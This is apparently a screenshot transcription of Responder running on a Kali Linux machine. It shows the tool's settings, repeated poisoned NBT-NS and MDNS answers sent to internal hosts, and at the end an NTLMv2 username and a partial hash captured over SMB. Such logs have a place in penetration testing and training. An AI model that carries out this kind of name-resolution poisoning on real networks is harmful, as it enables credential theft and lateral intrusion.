 O
opsadmin@kali X opsadmin@kali X opsadmin@kali X +
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.14.21]
Responder IPv6 [::1]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-6KFWV2LQDX0]
Responder Domain Name [6RA1.LOCAL]
Responder DCE-RPC Port [45011]
[+] Listening for events...
[!] Error starting TCP server on port 3389, check permissions or other servers running.
[*] [NBT-NS] Poisoned answer sent to 192.168.14.19 for name SHARE01 (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.14.19 for name share01.local
[*] [MDNS] Poisoned answer sent to 192.168.14.19 for name share01.local
[*] [MDNS] Poisoned answer sent to 192.168.14.19 for name share01.local
[*] [MDNS] Poisoned answer sent to 192.168.14.19 for name share01.local
[*] [MDNS] Poisoned answer sent to 192.168.14.19 for name share01.local
[*] [MDNS] Poisoned answer sent to 192.168.14.19 for name share01.local
[*] [MDNS] Poisoned answer sent to 192.168.14.19 for name share01.local
[*] [MDNS] Poisoned answer sent to 192.168.14.19 for name share01.local
[*] [MDNS] Poisoned answer sent to 192.168.14.19 for name share01.local
[*] [MDNS] Poisoned answer sent to 192.168.14.19 for name share01.local
[*] [MDNS] Poisoned answer sent to 192.168.14.19 for name share01.local
[*] [MDNS] Poisoned answer sent to 192.168.14.19 for name share01.local
[*] [NBT-NS] Poisoned answer sent to 192.168.14.18 for name OT-ICS (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.14.18 for name OT-ICS (service: Browser Election)
[*] [NBT-NS] Poisoned answer sent to 192.168.14.18 for name SHARE01 (service: File Server)
[SMB] NTLMv2-SSP Client : 192.168.14.18
[SMB] NTLMv2-SSP Username : OT-ICS\adm
[SMB] NTLMv2-SSP Hash : adm. :OT-ICS: